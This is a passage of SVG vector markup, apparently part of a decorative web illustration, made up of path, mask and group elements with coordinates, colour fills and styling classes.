            d="m434.874 600.329-4.432 6.784c-4.255 6.509-11.747 10.996-22.168 12.414-27.289 3.709-64.317-15.101-82.721-42.013-11.385-16.642-12.97-32.481-6.077-43.023l4.433-6.784c-6.893 10.542-5.308 26.381 6.077 43.022 18.404 26.913 55.432 45.722 82.721 42.014 10.412-1.412 17.913-5.905 22.167-12.414Z"
          ></path>
          <path
            fill="#1B1B1C"
            d="m372.798 605.5-4.432 6.784c13.552 6.052 27.698 8.907 39.903 7.249 10.413-1.412 17.913-5.905 22.168-12.415l4.433-6.784c-4.255 6.509-11.747 10.996-22.168 12.415-12.197 1.65-26.336-1.196-39.904-7.249Zm-16.085-8.92a106.955 106.955 0 0 1-8.545-6.338l-4.432 6.785a112.47 112.47 0 0 0 8.545 6.338l4.432-6.785Z"
          ></path>
          <path
            fill="#48FF91"
            d="M430.902 590.648c-3.1 7.655-10.358 13.028-21.298 14.516-3.259.443-6.676.512-10.186.251l1.244 7.585c4.156.326 8.2.268 12.041-.254 12.22-1.656 20.391-7.554 24.065-15.97l-5.859-6.12-.007-.008Z"
          ></path>
          <path
            fill="#F4F4F7"
            d="M392.346 604.474a75.445 75.445 0 0 1-8.901-2.285l-.849 7.083a86.865 86.865 0 0 0 10.066 2.619l-.316-7.417Z"
          ></path>
          <path
            stroke="#0500FF"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width="1.176"
            d="m434.874 600.329-4.432 6.784c-4.255 6.509-11.747 10.996-22.168 12.414-27.289 3.709-64.317-15.101-82.721-42.013-11.385-16.642-12.97-32.481-6.077-43.023l4.433-6.784c-6.893 10.542-5.308 26.381 6.077 43.022 18.404 26.913 55.432 45.722 82.721 42.014 10.412-1.412 17.913-5.905 22.167-12.414Z"
          ></path>
          <path
            stroke="#0500FF"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width="1.176"
            d="M428.807 557.313c-18.404-26.913-55.439-45.731-82.728-42.022-27.289 3.708-34.495 28.524-16.091 55.436 18.404 26.913 55.432 45.722 82.721 42.014 27.281-3.701 34.496-28.524 16.091-55.437l.007.009Z"
          ></path>
          <path
            fill="#1B1B1C"
            style="stroke: currentcolor"
            class="default-transition text-trustBlue [transition-property:color] dark:text-trustGreen"
            d="M682.403 356.189c17.281-17.281-32.917-95.497-112.121-174.701S412.862 52.086 395.581 69.367c-17.281 17.28 32.917 95.497 112.121 174.701s157.42 129.402 174.701 112.121Z"
          ></path>
          <path
            style="stroke: currentcolor"
            class="default-transition text-trustBlue [transition-property:color] dark:text-trustGreen"
            stroke-miterlimit="10"
            stroke-width=".864"
            d="M673.42 310.431c-33.444-19.122-78.432-54.938-123.746-100.252-47.702-47.702-84.891-95.048-103.141-128.944M682.998 331.8l-29.111 23.51m9.74-61.511-49.393 39.879m-5.049-110.794-66.912 54.026M417.297 67.928 393.184 87.4m67.082 2.206-48.028 38.776m115.237 12.959-65.801 53.137"
          ></path>
          <path
            fill="#0500FF"
            d="M385.32 209.432c22.168-15.361 42.938-47.966 46.393-72.808 3.455-24.842-11.721-32.522-33.88-17.161-22.168 15.362-42.938 47.967-46.393 72.808-3.454 24.842 11.722 32.523 33.88 17.161Z"
          ></path>
          <path
            fill="#F4F4F7"
            d="M406.83 121.437c14.817-6.478 24.091 1.151 21.51 19.69-.812 5.861-2.745 12.226-5.49 18.652l2.539-1.758c3.167-7.373 5.378-14.673 6.314-21.408 2.94-21.13-7.609-29.839-24.462-22.507l-.411 7.331Z"
          ></path>
          <path
            fill="#FFAEFE"
            d="M383.491 139.854a102.167 102.167 0 0 1 6.725-6.91l-1.964-5.717c-2.633 2.437-5.203 5.09-7.691 7.887l2.93 4.73v.01Z"
          ></path>
          <path
            fill="#FFAEFE"
            stroke="#0500FF"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width="1.12"
            d="m357.529 215.201-6.961-4.668c-5.275-3.537-7.701-11.383-6.097-22.93 3.455-24.841 24.225-57.436 46.393-72.808 11.855-8.215 21.716-9.84 27.782-5.768l6.961 4.668c-6.076-4.071-15.927-2.447-27.782 5.769-22.168 15.361-42.938 47.966-46.393 72.808-1.604 11.546.812 19.392 6.097 22.929Z"
          ></path>
          <path
            fill="#1B1B1C"
            d="M351.443 192.274c.514-3.722 1.429-7.629 2.673-11.619l-6.961-4.668c-1.244 3.99-2.159 7.897-2.673 11.619-1.604 11.547.812 19.392 6.097 22.929l6.961 4.668c-5.275-3.537-7.701-11.382-6.097-22.929Zm1.136-30.078a110.496 110.496 0 0 0-3.876 9.192l6.961 4.668a110.639 110.639 0 0 1 3.876-9.192l-6.961-4.668Z"
          ></path>
          <path
            stroke="#0500FF"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width="1.12"
            d="M385.32 209.432c22.168-15.361 42.938-47.966 46.393-72.808 3.455-24.842-11.721-32.522-33.88-17.161-22.168 15.362-42.938 47.967-46.393 72.808-3.454 24.842 11.722 32.523 33.88 17.161Z"
          ></path>
          <path
            fill="#1B1B1C"
            d="M428.341 141.14c-3.023 21.757-21.233 50.352-40.656 63.801-19.423 13.459-32.718 6.724-29.695-15.043 3.023-21.757 21.233-50.352 40.656-63.801 19.423-13.459 32.717-6.724 29.695 15.043Zm124.071 269.648 7.927-40.529c3.538-18.091-5.737-42.355-20.257-52.987-5.57-4.078-10.934-5.427-15.1-3.793-4.324 1.69-7.609 6.784-9.013 13.973l-7.927 40.529-19.257-3.768 7.927-40.53c2.721-13.909 10.418-24.287 21.121-28.477 10.49-4.102 22.82-1.833 33.841 6.237 20.662 15.123 32.928 47.004 27.922 72.584l-7.927 40.53-19.257-3.769Z"
          ></path>
          <path
            fill="url(#a)"
            d="M502.276 328.205c2.039-11.695 10.363-20.566 9.95-25.993-6.332 5.363-10.846 13.496-12.79 23.462l-2.555 13.084c1.745-.587 4.078-2.904 5.403-10.553h-.008Z"
          ></path>
          <path
            fill="url(#b)"
            d="M562.572 397.934c1.984-11.267 3.745-24.288 5.967-23.78 2.158.492-.071 13.806-1.365 27.152l-4.602-3.372Z"
          ></path>
          <path
            fill="url(#c)"
            d="m562.318 370.165-6.943 38.641 2.857.238 8.132-45.353c1.833-10.212 5.88-23.534-7.331-43.275-15.917-23.78-37.61-20.177-40.498-3.824 3.626-6.166 12.489-8.371 21.653-1.667 15.235 11.148 25.954 33.976 22.13 55.24Z"
          ></path>
          <path
            fill="#1B1B1C"
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="m520.384 386.898 2.436-18.059-19.289-14.115c-8.046-5.888-22.28-7.903-31.643-4.475-4.507 1.65-7.085 4.276-7.657 7.204L446.775 446.7l60.469 20.487 13.148-80.289h-.008Z"
          ></path>
          <path
            fill="url(#d)"
            d="m574.088 516.112-34.039 12.465c-2.412.881-5.34.365-8.26-1.769l34.039-12.465c2.92 2.134 5.848 2.65 8.26 1.769Z"
          ></path>
          <path
            fill="url(#e)"
            d="m565.827 514.342-34.039 12.465-54.058-39.57 34.04-12.465 54.057 39.57Z"
          ></path>
          <path
            fill="#F4F4F7"
            d="m511.774 474.773-34.039 12.465-6.403-16.678 34.039-12.473 6.403 16.686Z"
          ></path>
          <path
            fill="url(#f)"
            d="m505.365 458.085-34.039 12.465-19.288-14.115c-8.046-5.888-6.967-13.513 2.396-16.94 9.362-3.428 23.597-1.413 31.643 4.475l19.288 14.115Z"
          ></path>
          <path
            stroke="#0500FF"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="m565.823 514.341-54.058-39.57-6.403-16.686-19.289-14.115c-8.045-5.888-22.28-7.903-31.642-4.475-9.363 3.427-10.434 11.052-2.397 16.94l19.289 14.115 6.403 16.687 54.058 39.569c2.92 2.134 5.848 2.65 8.26 1.769l34.039-12.465c-2.412.881-5.34.365-8.26-1.769Z"
          ></path>
          <path
            fill="#1B1B1C"
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="m542.528 383.262-34.039 12.465-38.998-28.548c-8.046-5.887-6.967-13.513 2.396-16.94 9.363-3.428 23.597-1.413 31.643 4.475l38.998 28.548Z"
          ></path>
          <mask
            id="g"
            width="22"
            height="5"
            x="485"
            y="410"
            maskUnits="userSpaceOnUse"
            style="mask-type: luminance"
          >
            <path
              fill="#fff"
              d="m506.805 414.888-18.956-3.325c-.722-.127-1.436-.468-2.142-1.015l18.956 3.324c.706.556 1.42.889 2.142 1.016Z"
            ></path>
          </mask>
          <g
            fill="#1B1B1C"
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            mask="url(#g)"
          >
            <path
              d="m506.808 414.887-18.956-3.324a4.19 4.19 0 0 1-1.063-.341l18.956 3.324c.357.167.706.278 1.063.341Z"
            ></path>
            <path
              d="m505.742 414.547-18.956-3.325a5.545 5.545 0 0 1-1.079-.674l18.956 3.324c.357.278.714.508 1.079.675Z"
            ></path>
          </g>
          <path
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="m506.809 414.889-18.956-3.324c-.722-.127-1.436-.468-2.142-1.016l18.955 3.325c.707.555 1.421.889 2.143 1.015Z"
          ></path>
          <path
            fill="#1B1B1C"
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="m509.164 387.372-18.955-3.332 4.427-5.071 18.956 3.333-4.428 5.07Z"
          ></path>
          <mask
            id="h"
            width="23"
            height="11"
            x="485"
            y="395"
            maskUnits="userSpaceOnUse"
            style="mask-type: luminance"
          >
            <path
              fill="#fff"
              d="m504.842 405.509-18.955-3.324c.579.103 1.206-.199 1.856-.952 1.373-1.579 1.564-3.722.643-5.808l18.956 3.324c.92 2.095.73 4.237-.643 5.808-.659.754-1.285 1.055-1.857.952Z"
            ></path>
          </mask>
          <g
            fill="#1B1B1C"
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            mask="url(#h)"
          >
            <path
              d="M506.699 404.557a4.94 4.94 0 0 0 .365-.469c.198-.285.357-.587.484-.896.127-.318.222-.635.286-.976l-18.956-3.325a4.681 4.681 0 0 1-.286.976c-.127.31-.285.611-.484.897-.111.159-.23.317-.365.468-.658.754-1.285 1.055-1.856.952l18.955 3.325c.579.103 1.206-.199 1.857-.952Zm.707-5.673-18.956-3.325c-.016-.047-.04-.095-.055-.134l18.955 3.324c.024.048.04.095.056.135Z"
            ></path>
          </g>
          <path
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="m504.836 405.509-18.955-3.324c.579.103 1.206-.199 1.857-.952 1.372-1.579 1.563-3.722.642-5.808l18.956 3.324c.92 2.095.73 4.237-.643 5.808-.659.754-1.285 1.055-1.857.952Z"
          ></path>
          <path
            fill="#1B1B1C"
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="m505.319 378.628-18.964-3.325 4.428-5.07 18.963 3.325-4.427 5.07Zm2.074 20.257-4.451-10.124-18.956-3.325 4.452 10.125c.468 1.134.618 2.277.428 3.332l18.956 3.325c.19-1.056.039-2.198-.429-3.333Z"
          ></path>
          <mask
            id="i"
            width="23"
            height="12"
            x="477"
            y="405"
            maskUnits="userSpaceOnUse"
            style="mask-type: luminance"
          >
            <path
              fill="#fff"
              d="m496.461 416.079-18.955-3.325c.587.103 1.23-.206 1.912-.984 1.436-1.65 1.643-3.864.667-6.086l18.955 3.325c.976 2.214.77 4.435-.666 6.086-.675.777-1.318 1.087-1.913.984Z"
            ></path>
          </mask>
          <g
            fill="#1B1B1C"
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            mask="url(#i)"
          >
            <path
              d="M498.374 415.095c.142-.158.269-.325.38-.5.207-.301.373-.611.508-.936.135-.325.23-.658.294-1.008l-18.956-3.324a4.912 4.912 0 0 1-.801 1.944c-.119.166-.246.333-.381.5-.674.777-1.317 1.087-1.912.984l18.955 3.324c.588.103 1.23-.206 1.913-.984Zm.729-5.935-18.956-3.325c-.023-.048-.039-.095-.063-.151l18.955 3.325c.024.047.04.095.064.151Z"
            ></path>
          </g>
          <path
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="m496.463 416.08-18.955-3.324c.587.103 1.23-.206 1.912-.984 1.436-1.65 1.642-3.864.667-6.086l18.955 3.325c.976 2.214.77 4.435-.666 6.086-.675.777-1.318 1.087-1.913.983Z"
          ></path>
          <mask
            id="j"
            width="26"
            height="11"
            x="471"
            y="417"
            maskUnits="userSpaceOnUse"
            style="mask-type: luminance"
          >
            <path
              fill="#fff"
              d="m496.857 427.268-18.955-3.324c-2.135-.373-4.205-2.524-5.935-6.451l18.955 3.324c1.73 3.928 3.801 6.078 5.935 6.451Z"
            ></path>
          </mask>
          <g mask="url(#j)">
            <path
              fill="#1B1B1C"
              stroke="#48FF91"
              stroke-linecap="round"
              stroke-linejoin="round"
              stroke-width=".864"
              d="m496.85 427.266-18.956-3.324a4.352 4.352 0 0 1-1.111-.357l18.956 3.324a4.18 4.18 0 0 0 1.111.357Z"
            ></path>
          </g>
          <path
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="m496.857 427.268-18.955-3.324c-2.135-.373-4.205-2.524-5.935-6.451l18.955 3.324c1.73 3.928 3.801 6.078 5.935 6.451Z"
          ></path>
          <path
            fill="#1B1B1C"
            d="m499.048 409.008-4.618-10.497-18.955-3.325 4.617 10.498.913.293-.849-.151c.5 1.199.651 2.389.452 3.492l18.956 3.324c.198-1.103.047-2.293-.453-3.491"
          ></path>
          <path
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="m499.048 409.008-4.618-10.497-18.955-3.325 4.617 10.498.913.293-.849-.151c.5 1.199.651 2.389.452 3.492l18.956 3.324c.198-1.103.047-2.293-.453-3.491"
          ></path>
          <path
            fill="#48FF91"
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="M493.61 425.245c-.952-1.063-1.865-2.539-2.69-4.42l-1.507-3.427-18.956-3.325 1.508 3.428c.825 1.88 1.737 3.356 2.689 4.419.691.77 1.413 1.333 2.143 1.674l18.955 3.325c-.73-.341-1.452-.905-2.142-1.674Z"
          ></path>
          <path
            fill="#1B1B1C"
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="m498.898 379.541-18.956-3.325-2.475-5.618 18.963 3.325 2.468 5.618Z"
          ></path>
          <path
            fill="#1B1B1C"
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="m496.43 373.923-18.963-3.325 4.546-5.197 18.956 3.325-4.539 5.197Zm-9.185 38.537-18.963-3.325-1.675-3.808 18.964 3.324 1.674 3.809Z"
          ></path>
          <path
            fill="#48FF91"
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="m485.053 422.386-18.955-3.333-2.166-4.927 18.955 3.324 2.166 4.936Z"
          ></path>
          <path
            fill="#1B1B1C"
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="m482.887 417.451-18.955-3.325 4.356-4.991 18.963 3.325-4.364 4.991Zm3.168-23.214-18.955-3.325 12.838-14.694 18.955 3.324-12.838 14.695Z"
          ></path>
          <path
            fill="#48FF91"
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="m481.21 413.643-18.956-3.324-2.166-4.927 18.955 3.324 2.167 4.927Z"
          ></path>
          <path
            fill="#1B1B1C"
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="m479.043 408.715-18.955-3.325 4.356-4.999 18.955 3.333-4.356 4.991Zm.008-14.9-18.955-3.324 4.53-5.197 18.964 3.332-4.539 5.189Z"
          ></path>
          <path
            fill="#48FF91"
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="m481.519 399.431-2.468-5.617-18.955-3.325 2.467 5.618 1.881 4.284 18.955 3.333-1.88-4.293Z"
          ></path>
          <path
            fill="#1B1B1C"
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="M504.659 413.865c.635 4.34-.301 8.188-2.808 11.053-3.698 4.229-7.856 2.896-10.934-4.103l-1.508-3.427-4.356 4.991-2.166-4.928 4.356-4.991-1.674-3.808-4.356 4.991-2.166-4.928 4.356-4.99-1.889-4.293-2.467-5.618 4.538-5.197 2.468 5.618 12.838-14.703-2.468-5.617 4.539-5.197 2.468 5.617 1.888 4.293 4.427-5.07 2.167 4.927-4.428 5.07 1.674 3.809 4.428-5.071 2.166 4.928-4.428 5.07 1.206 2.737c3.055 6.959 2.484 13.584-1.118 17.71-2.158 2.476-4.523 2.872-6.753 1.119v.008Zm-10.029.198c.976 2.214 2.277 2.714 3.753 1.032 1.436-1.651 1.643-3.864.667-6.086l-4.618-10.497-4.42 5.054 4.618 10.497Zm8.316-25.303-4.253 4.872 4.387 9.989c.921 2.095 2.198 2.555 3.611.937 1.372-1.579 1.563-3.722.642-5.808l-4.387-9.99Z"
          ></path>
          <path
            fill="#F4F4F7"
            d="M487.49 454.472c.976-4.939-5.893-10.457-15.342-12.325-9.449-1.867-17.9.623-18.876 5.562-.977 4.94 5.892 10.458 15.341 12.326 9.449 1.867 17.9-.623 18.877-5.563Z"
          ></path>
          <path
            stroke="#1B1B1C"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="M479.486 456.982c-2.587 1.103-6.379 1.396-10.418.603-6.887-1.365-11.902-5.388-11.188-8.99.714-3.602 6.871-5.419 13.767-4.054 5.982 1.182 10.545 4.364 11.179 7.545"
          ></path>
          <path
            fill="#1B1B1C"
            d="m483.322 458.973-12.457-9.117-3.047 1.119 12.394 9.077c.976-.27 2.19-.611 3.102-1.071l.008-.008Z"
          ></path>
          <path
            fill="url(#k)"
            d="M565.829 514.342c6.022 4.411 12.1 1.92 13.56-5.555l14.211-72.664c1.459-7.474-2.238-17.115-8.26-21.526l-72.577-53.122-15.861 81.059-9.22-6.784c-8.046-5.887-22.28-7.903-31.643-4.475-4.507 1.651-7.086 4.277-7.657 7.205l-1.611 8.22c.572-2.928 3.15-5.554 7.657-7.205 9.363-3.427 23.597-1.412 31.643 4.475l6.887 5.039 12.402 9.077 6.403 16.686 54.058 39.57h.008Z"
          ></path>
          <path
            fill="#1B1B1C"
            d="M528.252 476.565c-1.92-1.405-3.126-4.475-2.666-6.816l3.531-18.043c.46-2.341 2.404-3.103 4.332-1.698l39.284 28.754c1.92 1.405 3.126 4.476 2.666 6.816l-3.531 18.043c-.46 2.341-2.404 3.103-4.332 1.698l-39.284-28.754Z"
          ></path>
          <path
            fill="#F4F4F7"
            d="m543.141 383.708-37.395 13.623-5.055 25.843 64.349-23.439-21.899-16.027Zm-7.135-5.221-28.611 10.418-1.024 5.213 34.047-12.402-4.412-3.229Z"
          ></path>
          <path
            stroke="#0500FF"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="M565.829 514.342c6.022 4.411 12.1 1.92 13.56-5.555l14.211-72.664c1.459-7.474-2.238-17.115-8.26-21.526l-72.577-53.122-15.861 81.059-9.22-6.784c-8.046-5.887-22.28-7.903-31.643-4.475-4.507 1.651-7.086 4.277-7.657 7.205l-1.611 8.22c.572-2.928 3.15-5.554 7.657-7.205 9.363-3.427 23.597-1.412 31.643 4.475l6.887 5.039 12.402 9.077 6.403 16.686 54.058 39.57h.008Z"
          ></path>
          <path
            fill="#48FF91"
            d="m542.768 473.572-1.729-2.832 2.269.095-.341-1.587-2.27-.095.54-2.738-1.135-.833-.539 2.745-1.73-2.832-.801.746 1.737 2.84-2.269-.095.341 1.587 2.262.087-.532 2.746 1.135.825.539-2.738 1.73 2.833.793-.754Zm10.602 7.76-1.738-2.833 2.27.088-.342-1.587-2.269-.087.54-2.738-1.135-.833-.54 2.737-1.729-2.832-.802.754 1.738 2.832-2.269-.095.341 1.587 2.261.095-.531 2.738 1.134.833.54-2.746 1.73 2.841.801-.754Zm10.59 7.752-1.738-2.833 2.269.088-.341-1.579-2.261-.095.531-2.738-1.134-.833-.54 2.737-1.729-2.832-.802.754 1.738 2.832-2.269-.095.341 1.587 2.269.095-.54 2.737 1.135.834.54-2.738 1.729 2.833.802-.754Z"
          ></path>
          <path
            fill="#1B1B1C"
            style="stroke: currentcolor"
            class="default-transition text-trustBlue [transition-property:color] dark:text-trustGreen"
            d="M318.249 640.857c17.281-17.281-32.917-95.497-112.121-174.701S48.708 336.754 31.427 354.035c-17.281 17.281 32.917 95.497 112.121 174.701s157.42 129.402 174.701 112.121Z"
          ></path>
          <path
            style="stroke: currentcolor"
            class="default-transition text-trustBlue [transition-property:color] dark:text-trustGreen"
            stroke-miterlimit="10"
            stroke-width=".864"
            d="M40.406 399.798C73.85 418.92 118.84 454.736 164.153 500.05c47.702 47.703 84.891 95.048 103.14 128.944M30.82 378.423l29.12-23.502m-9.745 61.508 49.4-39.887m5.051 110.805 66.912-54.026M296.529 642.3l24.121-19.471m-67.089-2.206 48.027-38.784m-115.24-12.957 65.808-53.129"
          ></path>
          <path
            fill="#000"
            stroke="#0500FF"
            stroke-miterlimit="10"
            stroke-width=".773"
            d="M334.644 127.307c12.182-.244 26.395 8.811 31.688 20.199l147.741 317.833c5.293 11.381-.316 20.84-12.498 21.084l-147.013 2.946c-12.181.244-26.395-8.818-31.687-20.198L175.133 151.337c-5.292-11.381.317-20.84 12.498-21.084l147.013-2.946Z"
          ></path>
          <path
            fill="url(#l)"
            stroke="#0500FF"
            stroke-miterlimit="10"
            stroke-width=".773"
            d="m169.111 147.079 5.516-10.105c-2.065 3.786-2.061 8.846.504 14.362l-5.517 10.105c-2.564-5.516-2.568-10.583-.503-14.362Z"
          ></path>
          <path
            fill="url(#m)"
            stroke="#0500FF"
            stroke-miterlimit="10"
            stroke-width=".773"
            d="m322.883 469.169-5.516 10.105-147.749-317.833 5.523-10.105 147.742 317.833Z"
          ></path>
          <path
            fill="#1B1B1C"
            d="M337.064 132.518c9.109-.183 19.73 6.593 23.686 15.101l147.742 317.833c3.956 8.508-.23 15.581-9.34 15.763l-147.013 2.946c-9.109.183-19.73-6.593-23.686-15.101L180.711 151.227c-3.956-8.508.23-15.581 9.34-15.763l147.013-2.946Z"
          ></path>
          <path
            fill="url(#n)"
            stroke="#0500FF"
            stroke-miterlimit="10"
            stroke-width=".773"
            d="m501.577 486.424-147.013 2.946c-12.181.244-26.395-8.818-31.687-20.199l-5.516 10.105c5.292 11.381 19.506 20.443 31.687 20.199l147.013-2.946c6.274-.126 10.81-2.694 13.002-6.715l5.517-10.105c-2.193 4.021-6.729 6.589-13.003 6.715Z"
          ></path>
          <path
            fill="#2D9FFF"
            d="m333.643 495.49 5.516-10.105a40.726 40.726 0 0 1-5.675-3.589l-5.516 10.105a40.32 40.32 0 0 0 5.675 3.589Zm167.937-9.067-147.013 2.946c-4.236.085-8.716-.958-12.981-2.83l-5.516 10.105c4.265 1.872 8.745 2.915 12.981 2.83l147.013-2.946c6.274-.126 10.809-2.694 13.002-6.715l5.517-10.105c-2.193 4.021-6.729 6.589-13.003 6.715Z"
          ></path>
          <path
            stroke="#0500FF"
            stroke-miterlimit="10"
            stroke-width=".773"
            d="m501.579 486.422-147.013 2.946c-12.182.244-26.396-8.818-31.688-20.198L175.136 151.336c-2.564-5.516-2.568-10.583-.503-14.362l-5.516 10.105c-2.065 3.786-2.062 8.846.503 14.362l147.742 317.834c5.292 11.38 19.506 20.442 31.687 20.198l147.013-2.946c6.274-.126 10.81-2.694 13.002-6.714l5.517-10.106c-2.193 4.021-6.729 6.589-13.002 6.715Z"
          ></path>
          <path
            fill="#0500FF"
            stroke="#0500FF"
            stroke-miterlimit="10"
            stroke-width=".773"
            d="M436.465 494.895c1.36-.027 3.014-1.039 3.674-2.248.659-1.21.087-2.177-1.274-2.15l-19.835.398c-1.361.027-3.015 1.038-3.674 2.248-.66 1.21-.087 2.177 1.273 2.15l19.836-.398ZM193.612 208.477l10.585 22.768 2.364-4.326-10.585-22.769c-.311-.676-.745-1.012-1.178-1.004l-2.091.042.911 5.289h-.006Z"
          ></path>
          <path
            fill="#0500FF"
            stroke="#0500FF"
            stroke-miterlimit="10"
            stroke-width=".773"
            d="m204.199 231.245 2.364-4.327 10.586 22.768c.591 1.276.548 3.29-.106 4.478-.305.563-.695.838-1.081.846l-2.098.042-9.672-23.814.007.007Z"
          ></path>
          <path
            fill="#FFAEFE"
            stroke="#0500FF"
            stroke-miterlimit="10"
            stroke-width=".773"
            d="m202.083 231.288 2.364-4.327-10.585-22.768c-.591-1.276-1.612-1.347-2.259-.159-.647 1.189-.696 3.21-.106 4.479l10.586 22.768v.007Z"
          ></path>
          <path
            fill="#FFAEFE"
            stroke="#0500FF"
            stroke-miterlimit="10"
            stroke-width=".773"
            d="M212.66 254.057c.591 1.276 1.612 1.347 2.259.159.647-1.189.696-3.21.106-4.479l-10.586-22.768-2.364 4.327 10.585 22.768v-.007Z"
          ></path>
          <rect
            width="179.931"
            height="385.39"
            fill="url(#o)"
            rx="17.431"
            transform="matrix(.99953 -.0306 .41872 .90812 173.927 135.268)"
          ></rect>
          <path
            stroke="#0500FF"
            stroke-miterlimit="10"
            stroke-width=".773"
            d="M290.578 143.881c1.688-.068 2.483-1.336 1.782-2.849-.699-1.506-2.628-2.665-4.316-2.597l-22.353.899c-1.688.068-2.489 1.336-1.79 2.842.7 1.506 2.636 2.671 4.324 2.603l22.353-.898Zm-33.301 1.849c1.992-.08 2.94-1.588 2.109-3.366-.832-1.778-3.117-3.157-5.11-3.077-1.993.081-2.948 1.589-2.124 3.367.832 1.785 3.118 3.157 5.118 3.076"
          ></path>
          <mask
            id="p"
            width="394"
            height="394"
            x="292"
            y="65"
            maskUnits="userSpaceOnUse"
            style="mask-type: luminance"
          >
            <path
              fill="#fff"
              d="M395.586 69.368c17.282-17.281 95.5 32.921 174.702 112.123s129.404 157.42 112.123 174.702L560.323 458.175 292.93 161.742l102.656-92.374Z"
            ></path>
          </mask>
          <g mask="url(#p)">
            <path
              fill="url(#q)"
              d="M709.797 282.003c-14.988 11.148-48.662 20.479-75.155 20.828-26.51.357-35.833-8.403-20.836-19.551 14.996-11.148 48.654-20.479 75.155-20.836 26.502-.357 35.833 8.403 20.828 19.551l.008.008Z"
            ></path>
            <path
              fill="#1B1B1C"
              d="M695.016 290.096c5.863-2.499 10.942-5.237 14.782-8.093 15.004-11.148 5.665-19.908-20.828-19.551-9.514.127-19.948 1.412-30.104 3.523l36.158 24.129-.008-.008Z"
            ></path>
            <path
              fill="url(#r)"
              d="M630.376 303.582c30.247-.405 68.642-11.045 85.757-23.772 17.122-12.727 6.474-22.716-23.772-22.312-30.254.405-68.642 11.045-85.764 23.772-17.115 12.727-6.475 22.717 23.771 22.312h.008Zm-16.559-20.304c14.996-11.148 48.654-20.479 75.156-20.836 26.501-.358 35.832 8.402 20.828 19.55-14.988 11.148-48.662 20.479-75.156 20.828-26.509.357-35.832-8.402-20.836-19.55l.008.008Z"
            ></path>
            <path
              fill="url(#s)"
              d="m598.547 293.729-1.92-9.141c-.746-3.538 1.809-7.815 8.045-12.457 17.123-12.727 55.51-23.367 85.765-23.772 19.217-.254 30.524 3.682 31.817 9.855l1.92 9.141c-1.301-6.173-12.6-10.109-31.817-9.855-30.255.405-68.642 11.045-85.764 23.772-6.245 4.641-8.792 8.918-8.046 12.457Z"
            ></path>
            <path
              fill="#1B1B1C"
              d="m615.298 275.899 6.149 2.666c2.737-1.444 5.761-2.832 8.998-4.149l-4.872-3.254c-3.697 1.508-7.141 3.095-10.267 4.745l-.008-.008Zm19.347 26.931c-26.509.357-35.832-8.402-20.836-19.55.278-.207.571-.405.857-.611l-7.101-2.079c-.326.23-.659.46-.968.69-17.115 12.727-6.475 22.717 23.771 22.312 6.531-.087 13.449-.651 20.448-1.611l1.658-.539c-6.102.833-12.132 1.325-17.829 1.404v-.016Z"
            ></path>
            <path
              fill="#48FF91"
              d="M661.381 251.352a207.013 207.013 0 0 0-8.316 1.682l1.921 9.14c2.753-.611 5.53-1.174 8.315-1.682l-1.92-9.14Zm17.419 6.949c4.634-.46 9.188-.746 13.568-.801 19.217-.254 30.524 3.682 31.817 9.855l-1.92-9.141c-1.301-6.173-12.6-10.109-31.817-9.855-4.38.056-8.934.342-13.568.802l1.92 9.14Z"
            ></path>
            <path
              stroke="#0500FF"
              stroke-miterlimit="10"
              stroke-width=".864"
              d="m598.547 293.729-1.92-9.141c-.746-3.538 1.809-7.815 8.045-12.457 17.123-12.727 55.51-23.367 85.765-23.772 19.217-.254 30.524 3.682 31.817 9.855l1.92 9.141c-1.301-6.173-12.6-10.109-31.817-9.855-30.255.405-68.642 11.045-85.764 23.772-6.245 4.641-8.792 8.918-8.046 12.457Z"
            ></path>
            <path
              stroke="#0500FF"
              stroke-miterlimit="10"
              stroke-width=".864"
              d="M630.376 303.582c30.247-.405 68.642-11.045 85.757-23.772 17.122-12.727 6.474-22.716-23.772-22.312-30.254.405-68.642 11.045-85.764 23.772-17.115 12.727-6.475 22.717 23.771 22.312h.008Z"
            ></path>
            <path
              fill="#F4F4F7"
              stroke="#0500FF"
              stroke-linecap="round"
              stroke-linejoin="round"
              stroke-width=".988"
